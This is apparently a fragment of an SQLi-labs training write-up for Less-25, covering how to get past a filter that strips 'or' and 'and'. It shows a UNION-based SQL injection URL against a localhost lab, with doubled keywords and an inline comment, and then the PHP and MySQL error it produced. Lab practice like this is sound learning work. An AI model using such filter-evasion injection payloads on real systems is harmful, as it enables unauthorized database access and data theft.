 Less-25 Trick with OR & AND
http://127.0.0.1:8080/sqli-labs-master/Less-25/?id=-1' union select 1,(select group_concat(column_name) from infoorrmation_schema.colu
Welcome Dhakkan
( ! ) Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpStudy_64\phpstudy_pro\WWW\sqli-labs-master\Less-25\index.php on line 37
Call Stack
# Time Memory Function Location
1 0.2080 348704 {main}( ) ..\index.php:0
2 0.2218 357912 mysql_fetch_array ( bool ) ..\index.php:37
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'a/*!*/nd table_name='users'),3-- ' LIMIT 0,1' at line 1
SQLI DUMB SERIES-25